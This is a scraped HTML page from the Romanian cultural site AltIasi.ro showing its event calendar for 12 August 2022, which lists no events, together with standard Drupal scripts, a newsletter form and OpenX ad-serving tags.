

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.altiasi.ro/calendar/day/2022-08-12?mini=2022-09
body_size: 36530
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" version="XHTML+RDFa 1.0" dir="ltr"
      >

  <head profile="http://www.w3.org/1999/xhtml/vocab">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.altiasi.ro/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="http://www.altiasi.ro/calendar/day/2022-08-12" />
<link rel="shortlink" href="http://www.altiasi.ro/calendar/day/2022-08-12" />
    <title>Calendar cu evenimente | AltIasi</title>
    <style type="text/css" media="all">
@import url("http://www.altiasi.ro/modules/system/system.base.css?rhvo76");
@import url("http://www.altiasi.ro/modules/system/system.menus.css?rhvo76");
@import url("http://www.altiasi.ro/modules/system/system.messages.css?rhvo76");
@import url("http://www.altiasi.ro/modules/system/system.theme.css?rhvo76");
</style>
<style type="text/css" media="all">
@import url("http://www.altiasi.ro/sites/all/modules/simplenews/simplenews.css?rhvo76");
@import url("http://www.altiasi.ro/modules/comment/comment.css?rhvo76");
@import url("http://www.altiasi.ro/sites/all/modules/date/date_api/date.css?rhvo76");
@import url("http://www.altiasi.ro/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?rhvo76");
@import url("http://www.altiasi.ro/modules/field/theme/field.css?rhvo76");
@import url("http://www.altiasi.ro/modules/node/node.css?rhvo76");
@import url("http://www.altiasi.ro/modules/search/search.css?rhvo76");
@import url("http://www.altiasi.ro/modules/user/user.css?rhvo76");
@import url("http://www.altiasi.ro/sites/all/modules/calendar/css/calendar_multiday.css?rhvo76");
@import url("http://www.altiasi.ro/sites/all/modules/views/css/views.css?rhvo76");
</style>
<style type="text/css" media="all">
@import url("http://www.altiasi.ro/sites/all/modules/colorbox/styles/default/colorbox_default_style.css?rhvo76");
@import url("http://www.altiasi.ro/sites/all/modules/ctools/css/ctools.css?rhvo76");
@import url("http://www.altiasi.ro/sites/all/modules/calendar/css/calendar-overlap.css?rhvo76");
@import url("http://www.altiasi.ro/sites/all/modules/date/date_views/css/date_views.css?rhvo76");
</style>
<style type="text/css" media="all">
@import url("http://www.altiasi.ro/sites/all/themes/altiasialfa/css/default.css?rhvo76");
@import url("http://www.altiasi.ro/sites/all/themes/altiasialfa/css/layout.css?rhvo76");
@import url("http://www.altiasi.ro/sites/all/themes/altiasialfa/css/style.css?rhvo76");
@import url("http://www.altiasi.ro/sites/all/themes/altiasialfa/css/colors.css?rhvo76");
</style>
<style type="text/css" media="print">
@import url("http://www.altiasi.ro/sites/all/themes/altiasialfa/css/print.css?rhvo76");
</style>

<!--[if IE 8]>
<link type="text/css" rel="stylesheet" href="http://www.altiasi.ro/sites/all/themes/altiasialfa/css/ie8.css?rhvo76" media="all" />
<![endif]-->

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="http://www.altiasi.ro/sites/all/themes/altiasialfa/css/ie.css?rhvo76" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="http://www.altiasi.ro/sites/all/themes/altiasialfa/css/ie6.css?rhvo76" media="all" />
<![endif]-->
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.5/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="http://www.altiasi.ro/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.altiasi.ro/misc/drupal.js?rhvo76"></script>
<script type="text/javascript" src="http://www.altiasi.ro/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script type="text/javascript" src="http://www.altiasi.ro/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script type="text/javascript" src="http://www.altiasi.ro/misc/ajax.js?v=7.65"></script>
<script type="text/javascript" src="http://www.altiasi.ro/sites/all/modules/admin_menu/admin_devel/admin_devel.js?rhvo76"></script>
<script type="text/javascript" src="http://www.altiasi.ro/files/languages/ro_dvfbLnWuewzwnIj3OX7fkBECogFHtX_LJY4bMC7jMbM.js?rhvo76"></script>
<script type="text/javascript" src="http://www.altiasi.ro/sites/all/libraries/colorbox/colorbox/jquery.colorbox-min.js?rhvo76"></script>
<script type="text/javascript" src="http://www.altiasi.ro/sites/all/modules/colorbox/js/colorbox.js?rhvo76"></script>
<script type="text/javascript" src="http://www.altiasi.ro/sites/all/modules/colorbox/styles/default/colorbox_default_style.js?rhvo76"></script>
<script type="text/javascript" src="http://www.altiasi.ro/sites/all/modules/calendar/js/calendar_overlap.js?rhvo76"></script>
<script type="text/javascript" src="http://www.altiasi.ro/misc/progress.js?v=7.65"></script>
<script type="text/javascript" src="http://www.altiasi.ro/sites/all/themes/altiasialfa/js/jquery.bt.min.js?rhvo76"></script>
<script type="text/javascript" src="http://www.altiasi.ro/sites/all/themes/altiasialfa/js/jquery_cookie.js?rhvo76"></script>
<script type="text/javascript" src="http://www.altiasi.ro/sites/all/themes/altiasialfa/js/jquery.aw-showcase.js?rhvo76"></script>
<script type="text/javascript" src="http://www.altiasi.ro/sites/all/themes/altiasialfa/js/jquery.qtip-1.0.0-rc3.min.js?rhvo76"></script>
<script type="text/javascript" src="http://www.altiasi.ro/sites/all/themes/altiasialfa/js/custom.js?rhvo76"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"altiasialfa","theme_token":"KQkh0OAf7f9CU53RAwgcDF3uoJkzywhcjOabtzrRK4c","js":{"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/1.5.2\/jquery.min.js":1,"0":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"public:\/\/languages\/ro_dvfbLnWuewzwnIj3OX7fkBECogFHtX_LJY4bMC7jMbM.js":1,"sites\/all\/libraries\/colorbox\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.js":1,"sites\/all\/modules\/calendar\/js\/calendar_overlap.js":1,"misc\/progress.js":1,"sites\/all\/themes\/altiasialfa\/js\/jquery.bt.min.js":1,"sites\/all\/themes\/altiasialfa\/js\/jquery_cookie.js":1,"sites\/all\/themes\/altiasialfa\/js\/jquery.aw-showcase.js":1,"sites\/all\/themes\/altiasialfa\/js\/jquery.qtip-1.0.0-rc3.min.js":1,"sites\/all\/themes\/altiasialfa\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/calendar\/css\/calendar-overlap.css":1,"sites\/all\/modules\/date\/date_views\/css\/date_views.css":1,"sites\/all\/themes\/altiasialfa\/css\/default.css":1,"sites\/all\/themes\/altiasialfa\/css\/layout.css":1,"sites\/all\/themes\/altiasialfa\/css\/style.css":1,"sites\/all\/themes\/altiasialfa\/css\/colors.css":1,"sites\/all\/themes\/altiasialfa\/css\/print.css":1,"sites\/all\/themes\/altiasialfa\/css\/ie8.css":1,"sites\/all\/themes\/altiasialfa\/css\/ie.css":1,"sites\/all\/themes\/altiasialfa\/css\/ie6.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Inapoi","next":"Next \u00bb","close":"Close","maxWidth":"100%","maxHeight":"100%","fixed":true},"better_exposed_filters":{"views":{"calendar":{"displays":{"page_3":{"filters":[]},"block_1":{"filters":[]}}}}},"ajax":{"edit-submit":{"callback":"altiasinewsletterblock_callback","wrapper":"response-div-stanga","method":"html","effect":"slide","event":"mousedown","keypress":true,"prevent":"click","url":"\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Abonare"}}},"urlIsAjaxTrusted":{"\/system\/ajax":true,"\/calendar\/day\/2022-08-12?mini=2022-09":true}});
//--><!]]>
</script>

    <meta property="og:title" content="Calendar cu evenimente | AltIasi" />
    <meta property="og:type" content="website" />
    <meta property="og:description" content="Calendar cu evenimente | AltIasi" />
    <meta property="og:image" content="http://www.altiasi.ro/files/imagini-tema/altiasi-logo.jpg" />
        <meta property="og:url" content="http://www.altiasi.ro/calendar/day/2022-08-12?mini=2022-09" />


    <meta property="fb:app_id" content="262318403785597"/>
    <!-- Facebook JavaScript SDK -->
    <div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id))
          return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=262318403785597";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>
    <!-- End Facebook JavaScript SDK -->







    <script>
      jQuery(document).ready(function() {
        jQuery(".example6").colorbox({iframe: true, innerWidth: 425, innerHeight: 344});
      });
    </script>

  </head>
  <body class="html not-front not-logged-in one-sidebar sidebar-first page-calendar page-calendar-day page-calendar-day-2022-08-12 footer-columns" >
        <div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">

    <div id="header-left">
    <a title="Alt Iasi" href="/"><img width="158" height="151" border="0" class="logo" alt="AltIasi - deschis la minte" src="/files/imagini-tema/altiasi-logo.jpg"/></a>
    </div>

    <div id="header-right">
        <div class="feed-icon-top"><img src="/files/imagini-tema/feedicon.jpg" class="feed-icon-top-img"/></div>
    </div>

  </div></div> <!-- /.section, /#header -->

  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-block-1" class="block block-block block-odd first clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <div class="tabcontent">
<div class="navcontainer">
	<ul id="navlist">
		<li><h2><a href="/" title="AltIasi">AltIasi</a></h2></li>
		<li><h2><a href="/teatru" title="Piese de teatru, cronici, avancronici teatrale">Teatru</a></h2></li>
		<li><h2><a href="/film" title="Recenzii filme, filme la cinematografele din Iasi">Film</a></h2></li>
		<li><h2><a href="/carte" title="Recenzii carti, lansari de carte in Iasi">Carte</a></h2></li>
		<li><h2><a href="/muzica" title="Evenimente muzicale, recenzii formatii, concerte in Iasi">Muzica</a></h2></li>
		<li><h2><a href="/expozitie" title="Expozitie Iasi">Expozitie</a></h2></li>
		<li><h2><a href="/o-persoana" title="Interviuri persoane din Iasi">O Persoana</a></h2></li>
		<li><h2><a href="/o-cladire" class="nodashedline" title="Articole, fotoreportaje cladiri din Iasi">O Cladire</a></h2></li>
	</ul>					            
</div>
</div>		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-views-calendar-block_1" class="block block-views block-even clearfix">
  <div class="block-inner">

                <h6 class="block-title">Calendar cu evenimente</h6>
          		
		<div class="content" >
		  <div class="view view-calendar view-id-calendar view-display-id-block_1 view-dom-id-b7cb2e3ade5cdb586e145ead2e49a92a">
            <div class="view-header">
      <div class="date-nav-wrapper clearfix">
  <div class="date-nav">
    <div class="date-prev">
          &nbsp;</div>
    <div class="date-heading">
      <h3><a href="http://www.altiasi.ro/calendar/month/2022-09" title="View full page month">Septembrie</a></h3>
    </div>
    <div class="date-next">&nbsp;
          <span class="next"> <a href="http://www.altiasi.ro/calendar/day/2022-08-12?mini=2022-10" title="Luna viitoare" rel="nofollow"> &raquo;</a> </span>
      
    </div>
  </div>
</div>    </div>
  
  
  
      <div class="view-content">
      <div class="calendar-calendar"><div class="month-view">
 
<table class="mini">
  <thead>
    <tr>
              <th class="days mon">
          L        </th>
              <th class="days tue">
          M        </th>
              <th class="days wed">
          M        </th>
              <th class="days thu">
          J        </th>
              <th class="days fri">
          V        </th>
              <th class="days sat">
          S        </th>
              <th class="days sun">
          D        </th>
          </tr>
  </thead>
  <tbody>
          <tr>
                  <td id="calendar-2022-08-29" class="mon mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-08-30" class="tue mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-08-31" class="wed mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-01" class="thu mini past has-no-events">
            <div class="month mini-day-off"> 1 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-02" class="fri mini past has-no-events">
            <div class="month mini-day-off"> 2 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-03" class="sat mini past has-no-events">
            <div class="month mini-day-off"> 3 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-04" class="sun mini past has-no-events">
            <div class="month mini-day-off"> 4 </div><div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
          <tr>
                  <td id="calendar-2022-09-05" class="mon mini past has-no-events">
            <div class="month mini-day-off"> 5 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-06" class="tue mini past has-no-events">
            <div class="month mini-day-off"> 6 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-07" class="wed mini past has-no-events">
            <div class="month mini-day-off"> 7 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-08" class="thu mini past has-no-events">
            <div class="month mini-day-off"> 8 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-09" class="fri mini past has-no-events">
            <div class="month mini-day-off"> 9 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-10" class="sat mini past has-no-events">
            <div class="month mini-day-off"> 10 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-11" class="sun mini past has-no-events">
            <div class="month mini-day-off"> 11 </div><div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
          <tr>
                  <td id="calendar-2022-09-12" class="mon mini past has-no-events">
            <div class="month mini-day-off"> 12 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-13" class="tue mini past has-no-events">
            <div class="month mini-day-off"> 13 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-14" class="wed mini past has-no-events">
            <div class="month mini-day-off"> 14 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-15" class="thu mini past has-no-events">
            <div class="month mini-day-off"> 15 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-16" class="fri mini past has-no-events">
            <div class="month mini-day-off"> 16 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-17" class="sat mini past has-no-events">
            <div class="month mini-day-off"> 17 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-18" class="sun mini past has-no-events">
            <div class="month mini-day-off"> 18 </div><div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
          <tr>
                  <td id="calendar-2022-09-19" class="mon mini past has-no-events">
            <div class="month mini-day-off"> 19 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-20" class="tue mini past has-no-events">
            <div class="month mini-day-off"> 20 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-21" class="wed mini past has-no-events">
            <div class="month mini-day-off"> 21 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-22" class="thu mini past has-no-events">
            <div class="month mini-day-off"> 22 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-23" class="fri mini past has-no-events">
            <div class="month mini-day-off"> 23 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-24" class="sat mini past has-no-events">
            <div class="month mini-day-off"> 24 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-25" class="sun mini past has-no-events">
            <div class="month mini-day-off"> 25 </div><div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
          <tr>
                  <td id="calendar-2022-09-26" class="mon mini past has-no-events">
            <div class="month mini-day-off"> 26 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-27" class="tue mini past has-no-events">
            <div class="month mini-day-off"> 27 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-28" class="wed mini past has-no-events">
            <div class="month mini-day-off"> 28 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-29" class="thu mini past has-no-events">
            <div class="month mini-day-off"> 29 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-09-30" class="fri mini past has-no-events">
            <div class="month mini-day-off"> 30 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-10-01" class="sat mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-10-02" class="sun mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
      </tbody>
</table>
</div></div>    </div>
  
  
  
  
  
  
</div>		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-altiasinewsletterblock-altiasi_newsletter_block_stanga" class="block block-altiasinewsletterblock block-odd clearfix">
  <div class="block-inner">

                <h6 class="block-title">Alerte</h6>
          		
		<div class="content" >
		  <form action="/calendar/day/2022-08-12?mini=2022-09" method="post" id="altiasinewsletterblock-block-stanga-form" accept-charset="UTF-8"><div><div id="text-newsletter-block-left">Afla prin e-mail cand apar articole noi pe AltIasi.</div><div id="response-div-stanga"></div><div class="form-item form-type-textfield form-item-email">
  <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;E-mail&#039;;}" onfocus="if (this.value == &#039;E-mail&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-email" name="email" value="E-mail" size="24" maxlength="128" class="form-text" />
</div>
<input type="submit" id="edit-submit" name="op" value="Abonare" class="form-submit" /><div class="feed-icon"><span class="aboneazate">Aboneaza-te prin RSS</span><img id="bttip1" class="feed-icon-img" src="/files/imagini-tema/feedicon.jpg"/></div><input type="hidden" name="form_build_id" value="form-jN04wo00JvcQ4EXVDgPZDJBtAm71mRfyVWmlZESBHag" />
<input type="hidden" name="form_id" value="altiasinewsletterblock_block_stanga_form" />
</div></form>		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-search-form" class="block block-search block-even clearfix">
  <div class="block-inner">

                <h6 class="block-title">Cauta</h6>
          		
		<div class="content" >
		  <form action="/calendar/day/2022-08-12?mini=2022-09" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Căutare </label>
 <input title="Introduceţi termenii doriţi pentru căutare." onblur="if (this.value == &#039;&#039;) {this.value = &#039;Scrie si apasa enter&#039;;}" onfocus="if (this.value == &#039;Scrie si apasa enter&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Scrie si apasa enter" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit--2" name="op" value="Cautare" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-GMbCPKa1a-Mhf0B5plUGSXiejR0OFyf6P3ed70N1hZs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-block-3" class="block block-block block-odd clearfix">
  <div class="block-inner">

                <h6 class="block-title">Proiecte AltIasi</h6>
          		
		<div class="content" >
		  <a href='http://vreau.altiasi.ro'><img src='http://vreau.altiasi.ro/files/imagini-tema/altiasi-logo.jpg' /></a><br />
		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-block-4" class="block block-block block-even last clearfix">
  <div class="block-inner">

                <h6 class="block-title">Parteneri/Promovare</h6>
          		
		<div class="content" >
		  <a href="http://www.altiasi.ro/colaborari-promovare"><img border="0" alt="Promoveaza AltIasi" src="http://www.altiasi.ro/files/promoveaza-altiasi.gif"></a>

<!--/* OpenX Javascript Tag v2.8.7 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://openx.altiasi.ro/www/delivery/...'
  * to
  *   'https://openx.altiasi.ro/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://openx.altiasi.ro/www/delivery/ajs.php':'http://openx.altiasi.ro/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=5");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://openx.altiasi.ro/www/delivery/ck.php?n=a592c1fa&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://openx.altiasi.ro/www/delivery/avw.php?zoneid=5&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a592c1fa' border='0' alt='' /></a></noscript>


<br /><br />
<!--/* OpenX Javascript Tag v2.8.7 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://openx.altiasi.ro/www/delivery/...'
  * to
  *   'https://openx.altiasi.ro/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://openx.altiasi.ro/www/delivery/ajs.php':'http://openx.altiasi.ro/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=6");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://openx.altiasi.ro/www/delivery/ck.php?n=a802485d&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://openx.altiasi.ro/www/delivery/avw.php?zoneid=6&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a802485d' border='0' alt='' /></a></noscript>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">

  
            <a id="main-content"></a>
                                <h1 class="title" id="page-title">
          Calendar cu evenimente        </h1>
                          <div class="tabs">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system block-odd first last clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <div class="view view-calendar view-id-calendar view-display-id-page_3 view-dom-id-bfde8a4b3093074ca5ab04aed375b3fe">
            <div class="view-header">
      <div class="date-nav-wrapper clearfix">
  <div class="date-nav">
    <div class="date-prev">
          &nbsp;</div>
    <div class="date-heading">
      <h3>Vineri, August 12 2022</h3>
    </div>
    <div class="date-next">&nbsp;
          <span class="next"> <a href="http://www.altiasi.ro/calendar/day/2022-08-12?mini=2022-09&amp;day=2022-08-13" title="Navigate to next day" rel="nofollow">Inainte &raquo;</a> </span>
      
    </div>
  </div>
</div>    </div>
  
  
  
  
  
  
  
  
  
</div>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
      
            

            


    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->

  <div id="footer-wrapper"><div class="section">

          <div id="footer-columns" class="clearfix">
          <div class="region region-footer-firstcolumn">
    <div id="block-block-5" class="block block-block block-odd first last clearfix">
  <div class="block-inner">

                <h6 class="block-title">Despre proiect</h6>
          		
		<div class="content" >
		  <p class="despre">AltIasi.ro este un site de evenimente, articole si interviuri cu dichis.<br> Ne-am propus un loc in care sa putem scrie despre un Iasi rafinat, cu oameni pentru care decenta si eleganta nu sunt demodate.
</p>
<br>
<a class="echipacontact" href="/echipa-altiasi">Echipa AltIasi</a>
<span class="despechipa"> |</span>
<a class="echipacontact2" href="/colaborari-promovare">Colaboratori</a>
<span class="despechipa"> |</span>
<a class="echipacontact2" href="/contact">Contact</a>
<br>
<a class="echipacontact2" href="/mapa-de-prezentare.pdf">Mapa de prezentare</a>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
          <div class="region region-footer-secondcolumn">
